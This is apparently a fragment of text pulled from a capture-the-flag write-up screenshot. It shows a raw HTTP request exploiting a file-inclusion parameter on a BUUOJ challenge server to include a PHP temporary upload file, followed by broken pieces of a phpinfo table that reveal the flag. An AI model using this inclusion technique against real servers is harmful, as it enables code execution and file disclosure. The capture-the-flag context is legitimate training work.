 GET /flflflflag.php?file=/tmp/phpakTQQ5 HTTP/1.1
Host:
a575d5ff-b422-4e51-8156-a796060bdeec.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
783
<tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{4bfa82d1-b1b6-4cd4-83bf-0d2e0a8410
e}
</td>
</tr>
784
<tr>
<td class="e">
PHP_VERSION
</td>